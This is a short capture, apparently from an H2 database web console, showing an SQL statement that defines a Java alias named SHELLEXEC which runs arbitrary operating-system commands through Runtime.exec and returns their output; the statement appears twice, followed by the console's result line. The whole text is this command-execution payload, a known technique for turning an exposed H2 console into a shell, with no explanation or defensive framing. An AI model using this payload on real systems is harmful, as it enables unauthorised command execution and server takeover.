 Run Run Selected Auto complete Clear SQL statement:
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : "";  }$$;
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : "";  }$$;
Update count: 0
(1167 ms)